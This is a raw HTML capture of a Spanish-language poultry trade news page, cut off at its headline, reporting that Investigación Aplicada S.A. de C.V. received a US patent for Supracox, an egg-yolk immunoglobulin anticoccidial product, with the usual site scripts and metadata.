

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriaavicola.net/enfermedades-y-sanidad/investigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox/
body_size: 15604
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link media="all" href="https://www.industriaavicola.net/wp-content/cache/autoptimize/css/autoptimize_91730d646f0784022e8073272da3a4d3.css" rel="stylesheet"><title>Investigación Aplicada SA de CV recibe la patente para Supracox - Watt Industria Avicola</title><link rel="pingback" href="https://www.industriaavicola.net/xmlrpc.php" /><link href="https://fonts.googleapis.com/css?family=Archivo+Narrow|PT+Serif" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Heebo:100,300,400,500,700,800,900|Lato:300,300i,400,400i,700,700i,900" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="El pasado 7 de febrero Investigación Aplicada S.A. de C.V. recibió los derechos exclusivos sobre Supracox por parte de la Oficina de Patentes y Marcas de los EEUU (United States Patent and Trademark Office). Esta patente comprende los productos anticoccidianos compuestos por inmunoglobulinas específicas obtenidas a partir de yema de huevo de aves libres de patógenos específicos que han sido hiperinmunizadas con una o más especies de Eimeria sp.  " /><link rel="canonical" href="https://www.industriaavicola.net/enfermedades-y-sanidad/investigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Investigación Aplicada SA de CV recibe la patente para Supracox" /><meta property="og:description" content="El pasado 7 de febrero Investigación Aplicada S.A. de C.V. recibió los derechos exclusivos sobre Supracox por parte de la Oficina de Patentes y Marcas de los EEUU (United States Patent and Trademark Office). Esta patente comprende los productos anticoccidianos compuestos por inmunoglobulinas específicas obtenidas a partir de yema de huevo de aves libres de patógenos específicos que han sido hiperinmunizadas con una o más especies de Eimeria sp.  " /><meta property="og:url" content="https://www.industriaavicola.net/enfermedades-y-sanidad/investigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox/" /><meta property="og:site_name" content="Watt Industria Avicola" /><meta property="article:published_time" content="2012-08-17T14:51:33+00:00" /><meta property="article:modified_time" content="2018-07-20T12:25:42+00:00" /><meta property="og:image" content="https://www.industriaavicola.net/wp-content/uploads/2018/06/IASA-Patente-1208IASupracox-1.jpg" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="428" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="developer" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="developer" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /><link rel="alternate" type="application/rss+xml" title="Watt Industria Avicola &raquo; Comentario Investigación Aplicada SA de CV recibe la patente para Supracox del feed" href="https://www.industriaavicola.net/enfermedades-y-sanidad/investigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox/feed/" /> <script type="704f1013944ada13e17d615c-text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.industriaavicola.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='dashicons-css' href='https://www.industriaavicola.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.industriaavicola.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' /> <![endif]--> <script type="704f1013944ada13e17d615c-text/javascript" src="https://www.industriaavicola.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="704f1013944ada13e17d615c-text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="704f1013944ada13e17d615c-text/javascript" id="cmbd-visit-js-extra">var cmbd_visit = {"direct_links":"","is_single":""};</script> <link rel="https://api.w.org/" href="https://www.industriaavicola.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.industriaavicola.net/wp-json/wp/v2/posts/115032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.industriaavicola.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.industriaavicola.net/?p=115032' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.industriaavicola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriaavicola.net%2Fenfermedades-y-sanidad%2Finvestigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.industriaavicola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.industriaavicola.net%2Fenfermedades-y-sanidad%2Finvestigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox%2F&#038;format=xml" /><link rel="canonical" href="https://www.industriaavicola.net/enfermedades-y-sanidad/investigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox/"><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.industriaavicola.net"><link rel="alternate" href="https://www.industriaavicola.net/wp-json/tribe/events/v1/" /> <script type="704f1013944ada13e17d615c-text/javascript">document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <link rel="amphtml" href="https://www.industriaavicola.net/enfermedades-y-sanidad/investigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox/?amp" /><script type="704f1013944ada13e17d615c-text/javascript">var current_post_id = "115032"; var mmw_ajax_url = "https://www.industriaavicola.net/wp-admin/admin-ajax.php";</script> <script type="704f1013944ada13e17d615c-text/javascript">var googletag=googletag||{};googletag.cmd = googletag.cmd || [];(function(){if(!("targeting" in googletag)){googletag.targeting={};}googletag.targeting.params={};googletag.targeting.setTargeting=function(b,c){googletag.targeting.params[b]=c;googletag.cmd.push(function(){googletag.pubads().setTargeting(b,c);});};googletag.targeting.getTargeting=function(){return googletag.targeting.params};googletag.targeting.setTargeting("cms","wordpress");googletag.targeting.setTargeting("pageType",["single"]);googletag.targeting.setTargeting("tags",["spanish-content"]);googletag.targeting.setTargeting("objectType",["post"]);googletag.targeting.setTargeting("catId",["7"]);googletag.targeting.setTargeting("rCatId",["7"]);googletag.targeting.setTargeting("pCatId",[]);googletag.targeting.setTargeting("objectId",["115032"]);googletag.targeting.setTargeting("hostname",window.location.hostname);}());</script> <script type="application/ld+json" class="saswp-schema-markup-output">[{"@context":"https://schema.org/","@type":"NewsArticle","@id":"https://www.industriaavicola.net/enfermedades-y-sanidad/investigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox/#newsarticle","url":"https://www.industriaavicola.net/enfermedades-y-sanidad/investigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox/","headline":"Investigación Aplicada SA de CV recibe la patente para Supracox","mainEntityOfPage":"https://www.industriaavicola.net/enfermedades-y-sanidad/investigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox/","datePublished":"2012-08-17T14:51:33-04:00","dateModified":"2018-07-20T08:25:42-04:00","description":"El pasado 7 de febrero Investigación Aplicada S.A. de C.V. recibió los derechos exclusivos sobre Supracox por parte de la Oficina de Patentes y Marcas de los EEUU (United States Patent and Trademark Office). Esta patente comprende los productos anticoccidianos compuestos por inmunoglobulinas específicas obtenidas a partir de yema de huevo de aves libres de patógenos específicos que han sido hiperinmunizadas con una o más especies de Eimeria sp.  ","articleSection":"Enfermedades y sanidad","articleBody":"El pasado 7 de febrero&#xA0;Investigaci&#xF3;n Aplicada S.A. de C.V. recibi&#xF3; los derechos exclusivos sobre&#xA0;Supracox por parte de la Oficina de Patentes y Marcas de los EEUU (United States Patent and Trademark Office).Esta patente comprende los productos anticoccidianos compuestos por inmunoglobulinas espec&#xED;ficas obtenidas a partir de yema de huevo de aves libres de pat&#xF3;genos espec&#xED;ficos que han sido hiperinmunizadas con una o m&#xE1;s especies de Eimeria sp. Se refiere tambi&#xE9;n al uso de dichas inmunoglobulinas para la prevenci&#xF3;n o tratamiento de la coccidiosis y a que su administraci&#xF3;n, tanto en forma l&#xED;quida (v&#xED;a agua de bebida) como en polvo (v&#xED;a premezcla) en el alimento (en polvo, p&#xE9;lets o migaja), disminuye las lesiones y mortalidad de esta enfermedad, reduce el conteo de oocistos e incrementa la ganancia de peso en las aves que las consumen.La patente se otorg&#xF3; tras el cumplimiento de los requisitos t&#xE9;cnicos y legales para la solicitud de los derechos para una invenci&#xF3;n novedosa y &#xFA;til. As&#xED;, Investigaci&#xF3;n Aplicada S.A. de C.V., recibi&#xF3; el t&#xED;tulo que le permite gozar de manera exclusiva el derecho a la fabricaci&#xF3;n, uso, oferta para la venta e importaci&#xF3;n de la tecnolog&#xED;a detr&#xE1;s de&#xA0;Supracox en ese pa&#xED;s.Supracox&#xA0;es un producto inocuo y no presenta las desventajas de los anticoccidianos tradicionales que crean resistencia y afectan la ganancia de peso, ni los inconvenientes de las vacunas basadas en inocular el par&#xE1;sito, que generan lesiones en el intestino de las aves para ejercer su funci&#xF3;n.La composici&#xF3;n de&#xA0;Supracox obedece a las tendencias internacionales hacia la desaparici&#xF3;n de productos qu&#xED;micos para el tratamiento de parasitosis en animales destinados al consumo humano, y a la generaci&#xF3;n de productos org&#xE1;nicos libres de dioxinas y metales pesados.","keywords":"Spanish Content, ","name":"Investigación Aplicada SA de CV recibe la patente para Supracox","thumbnailUrl":"https://www.industriaavicola.net/wp-content/uploads/2018/06/IASA-Patente-1208IASupracox-1-150x150.jpg","wordCount":"328","timeRequired":"PT1M27S","mainEntity":{"@type":"WebPage","@id":"https://www.industriaavicola.net/enfermedades-y-sanidad/investigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox/"},"author":{"@type":"Person","name":"developer","url":"https://www.industriaavicola.net/author/web3box/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"developer","url":"https://www.industriaavicola.net/author/web3box/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/d6dc79632c665102ceaec2a965a2c76212c9496ddbf29d2ef58717c15d7a17d3?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Watt Industria Avicola","url":"https://www.industriaavicola.net"},"image":[{"@type":"ImageObject","@id":"https://www.industriaavicola.net/enfermedades-y-sanidad/investigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox/#primaryimage","url":"https://www.industriaavicola.net/wp-content/uploads/2018/06/IASA-Patente-1208IASupracox-1-1200x1712.jpg","width":"1200","height":"1712"},{"@type":"ImageObject","url":"https://www.industriaavicola.net/wp-content/uploads/2018/06/IASA-Patente-1208IASupracox-1-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https://www.industriaavicola.net/wp-content/uploads/2018/06/IASA-Patente-1208IASupracox-1-1200x675.jpg","width":"1200","height":"675"}]}]</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="704f1013944ada13e17d615c-text/javascript">(function() {
var useSSL = 'https:' == document.location.protocol;
var src = (useSSL ? 'https:' : 'http:') +
'//www.googletagservices.com/tag/js/gpt.js';
document.write('<scr' + 'ipt src="' + src + '"></scr' + 'ipt>');
})();</script> <link rel="stylesheet" href="https://olytics.omeda.com/olytics/css/v3/p/olytics.css" /> <script type="704f1013944ada13e17d615c-text/javascript">// olytics 3.0
window.olytics||(window.olytics=[]),window.olytics.methods=["fire","confirm"],window.olytics.factory=function(i){return function(){var t=Array.prototype.slice.call(arguments);return t.unshift(i),window.olytics.push(t),window.olytics}};for(var i=0;i<window.olytics.methods.length;i++){var method=window.olytics.methods[i];window.olytics[method]=window.olytics.factory(method)}olytics.load=function(i){if(!document.getElementById("olyticsImport")){window.a=window.olytics;var t=document.createElement("script");t.async=!0,t.id="olyticsImport",t.type="text/javascript";var o="";void 0!==i&&void 0!==i.oid&&(o=i.oid),t.setAttribute("data-oid",o),t.src="https://olytics.omeda.com/olytics/js/v3/p/olytics.min.js",t.addEventListener("load",function(t){for(olytics.initialize({Olytics:i});window.a.length>0;){var o=window.a.shift(),s=o.shift();olytics[s]&&olytics[s].apply(olytics,o)}},!1);var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}},olytics.load({oid:"90d9e151682e4fdc8d57bf8d280bb1dd"});</script> <script type="704f1013944ada13e17d615c-text/javascript">document.querySelector("#olyticsImport").addEventListener('load',function(){
    olytics.fire(
        {
            behaviorId: '1906G2451689A1K',
            category: '',
            tag: ''
        }
    );
    });</script>  <script type="704f1013944ada13e17d615c-text/javascript">var dataLayer = window.dataLayer = window.dataLayer || [];</script> <script type="704f1013944ada13e17d615c-text/javascript">dataLayer.push({"pageType":"","contentType":"","postDate":"08/17/2012","author":"Investigación Aplicada SA de CV recibe la patente para Supracox"});</script>    <script type="704f1013944ada13e17d615c-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9RQWPC');</script> <link rel="icon" href="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.industriaavicola.net/wp-content/uploads/2018/09/cropped-IA-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script type="704f1013944ada13e17d615c-text/javascript">var ajax_url='https://www.industriaavicola.net/wp-admin/admin-ajax.php';</script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-115032 single-format-standard wp-theme-IndustriaAvicola tribe-no-js wpb-js-composer js-comp-ver-6.0.3 vc_responsive"><div class="banner-header text-center" style="display: none"><div class="hidden-xs"><div id='div-ad-super-leaderboard'></div></div></div><header id="header" class="site-header"><div class="container-header container"><nav class="navbar top-navbar"><div class="navbar-header"> <button id="header-navbar-toggle" type="button" class="navbar-toggle collapsed" data-target="#header-nav"></button> <a href="https://www.industriaavicola.net"> <img id="site-logo"   alt="Investigación Aplicada SA de CV recibe la patente para Supracox - Watt Industria Avicola" data-src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/logo.png" class="site-logo lazyload" src="[data-uri]" /><noscript><img id="site-logo" class="site-logo" src="https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/images/logo.png" alt="Investigación Aplicada SA de CV recibe la patente para Supracox - Watt Industria Avicola" /></noscript> </a></div><div class="header-top-icons"> <a href="javascript:void(0)" id="main-search"><i class="fa fa-search header-icon" aria-hidden="true"></i></a> <a target="_blank" rel="noreferrer" href="https://www.facebook.com/WATTPoultry"><i class="fa fa-facebook header-icon" aria-hidden="true"></i></a><a target="_blank" rel="noreferrer" href="https://twitter.com/WATTAgNet"><i class="fa fa-twitter header-icon" aria-hidden="true"></i></a><a target="_blank" rel="noreferrer" href="https://www.linkedin.com/groups/4855866/"><i class="fa fa-linkedin header-icon" aria-hidden="true"></i></a></div><div class="cg-header-link cg-subscribe visible-md visible-lg"><a target="_blank" rel="noreferrer" href="http://www.industriaavicola-digital.com">Revista</a></div><div class="cg-member-links visible-md visible-lg"> <a class="cg-member-link" href="https://www.industriaavicola.net/member-register/">Regístrese</a><a class="cg-member-link" href="https://www.industriaavicola.net/member-login/?redirect_to=https%3A%2F%2Fwww.industriaavicola.net%2Fenfermedades-y-sanidad%2Finvestigacion-aplicada-sa-de-cv-recibe-la-patente-para-supracox%2F">Iniciar sesión</a></div></nav><div id="search-form" class="header-search-form hidden"><form id="main-search-form" method="get" action="https://www.industriaavicola.net" data-ajax="false"><div class="input-wrapper"> <input type="text" class="search-field" placeholder="Buscar..." name="s" title="Buscar:" value=""> <button type="submit" class="search-submit">Buscar</button> <a href="javascript:void(0)" class="mobile-search-close"><i class="fa fa-times" aria-hidden="true"></i></a> <a href="javascript:void(0)" class="mobile-search"><i class="fa fa-search" aria-hidden="true"></i></a></div><div class="mobile-search-result visible-xs visible-sm"></div></form></div></div><div class="header-nav-container"><div class="container container-header"><nav class="navbar top-navbar header-navbar"><ul id="header-nav" class="nav navbar-nav navbar-collapse no-transition"><li   id="menu-item-123536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123536 dropdown"><a title="Temas avícolas" href="https://www.industriaavicola.net/temas-avicolas/" class="dropdown-toggle">Temas avícolas <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-124560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124560"><a title="Noticias" href="https://www.industriaavicola.net/category/noticias/">Noticias</a></li><li   id="menu-item-131641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131641"><a title="Noticias sobre el COVID-19" href="https://www.industriaavicola.net/category/noticias-sobre-el-covid-19/">Noticias sobre el COVID-19</a></li><li   id="menu-item-124918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124918"><a title="Noticias de la Cumbre Avícola Latinoamericana" href="https://www.industriaavicola.net/category/noticias-de-la-cumbre-avicola-latinoamericana/">Noticias de la Cumbre Avícola Latinoamericana</a></li><li   id="menu-item-122763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122763"><a title="Nutrición y fabricación de alimentos balanceados" href="https://www.industriaavicola.net/category/nutricion-y-fabricacion-de-alimentos-balanceados/">Nutrición y fabricación de alimentos balanceados</a></li><li   id="menu-item-122764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122764"><a title="Procesamiento y sacrificio" href="https://www.industriaavicola.net/category/procesamiento-y-sacrificio/">Procesamiento y sacrificio</a></li><li   id="menu-item-63957" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63957"><a title="Enfermedades y sanidad" href="https://www.industriaavicola.net/category/enfermedades-y-sanidad/">Enfermedades y sanidad</a></li><li   id="menu-item-122837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122837"><a title="Reproducción, genética e incubación" href="https://www.industriaavicola.net/category/reproduccion-genetica-e-incubacion/">Reproducción, genética e incubación</a></li><li   id="menu-item-63958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63958"><a title="Mercados y negocios" href="https://www.industriaavicola.net/category/mercados-y-negocios/">Mercados y negocios</a></li><li   id="menu-item-63960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63960"><a title="Manejo, producción y equipo" href="https://www.industriaavicola.net/category/manejo-produccion-y-equipo/">Manejo, producción y equipo</a></li><li   id="menu-item-123545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123545"><a title="Empresas líderes" href="https://www.industriaavicola.net/category/empresas-lideres/">Empresas líderes</a></li><li   id="menu-item-122838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122838"><a title="Video" href="http://video.industriaavicola.net/">Video</a></li></ul></li><li   id="menu-item-123535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123535 dropdown"><a title="Eventos" href="https://www.industriaavicola.net/eventos-de-avicultura/" class="dropdown-toggle">Eventos <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-123539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123539"><a title="La Cumbre Avícola Latinoamericana" href="https://www.industriaavicola.net/la-cumbre-avicola-latinoamericana/">La Cumbre Avícola Latinoamericana</a></li><li   id="menu-item-122768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122768"><a title="Calendario" href="/eventos/">Calendario</a></li><li   id="menu-item-123531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123531"><a title="Webinars de avicultura" href="https://www.industriaavicola.net/webinars-de-avicultura/">Webinars de avicultura</a></li></ul></li><li   id="menu-item-122765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122765"><a title="Productos Pecuarios" href="https://www.industriaavicola.net/productos-pecuarios/">Productos Pecuarios</a></li><li   id="menu-item-127594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127594 dropdown"><a title="Directorio de compañías" href="https://www.industriaavicola.net/directorio-de-companias/" class="dropdown-toggle">Directorio de compañías <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-127595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127595"><a title="Compañías líderes" href="https://www.industriaavicola.net/companias-lideres/">Compañías líderes</a></li></ul></li><li   id="menu-item-122839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122839 dropdown"><a title="Blogs" href="https://www.industriaavicola.net/blogs/" class="dropdown-toggle">Blogs <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-122841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122841"><a title="Avicultura latina al día" href="/blogs/avicultura-latina-al-dia/">Avicultura latina al día</a></li><li   id="menu-item-122840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122840"><a title="Vistazo avícola latinoamericano" href="/blogs/vistazo-avicola-latinoamericano/">Vistazo avícola latinoamericano</a></li></ul></li><li   id="menu-item-129243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129243"><a title="Salón de la Fama" href="https://www.industriaavicola.net/salon-de-la-fama-de-la-avicultura-latinoamericana/">Salón de la Fama</a></li><li   id="menu-item-131965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-131965 dropdown"><a title="Boletines" href="https://www.industriaavicola.net/boletines/" class="dropdown-toggle">Boletines <span class="glyphicon glyphicon-chevron-down"></span></a><ul role="menu" class=" dropdown-menu" ><li   id="menu-item-129649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129649"><a title="Poultry Update" href="https://watt.dragonforms.com/poultry_update">Poultry Update</a></li><li   id="menu-item-129650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129650"><a title="Poultry Future" href="https://watt.dragonforms.com/poultry_future">Poultry Future</a></li><li   id="menu-item-129651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129651"><a title="Feed Strategy eNews" href="https://watt.dragonforms.com/feed_strategy_signup">Feed Strategy eNews</a></li><li   id="menu-item-129652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129652"><a title="African Swine Fever Update" href="https://watt.dragonforms.com/af_swinefever_update">African Swine Fever Update</a></li></ul></li></ul></nav></div></div></header><div class="callout-header hidden-xs"><div class="inner text-center"><a class="callout-link" href="https://www.wattagnet.com/topics/463-latin-america">We’re moving! Find more Latin America poultry coverage here</a></div></div><div class="banner-header text-center"><div class="hidden-xs"><div id='div-ad-leaderboard'></div></div><div class="visible-xs"><div id='div-ad-mobile-1'></div></div></div><div id="innerPage" class="container"><main id="main" class="row site-main"><header class="entry-header"><h1 class="entry-title" id="post-title-115032">Investigación Aplicada SA de CV recibe la patente para 